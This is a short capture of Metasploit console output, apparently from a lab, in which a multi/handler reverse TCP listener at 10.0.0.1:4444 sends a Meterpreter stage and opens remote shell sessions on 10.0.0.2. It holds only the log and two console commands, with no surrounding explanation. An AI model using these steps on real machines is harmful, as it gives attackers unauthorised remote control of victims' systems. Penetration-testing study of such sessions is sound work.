 [*] Started reverse TCP handler on 10.0.0.1:4444
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 4 opened (10.0.0.1:4444 → 10.0.0.2:49674) at 2020-
01-12 20:13:58 -0500
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.1:4444
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 5 opened (10.0.0.1:4444 → 10.0.0.2:49680) at 2020-
01-12 20:17:22 -0500
meterpreter >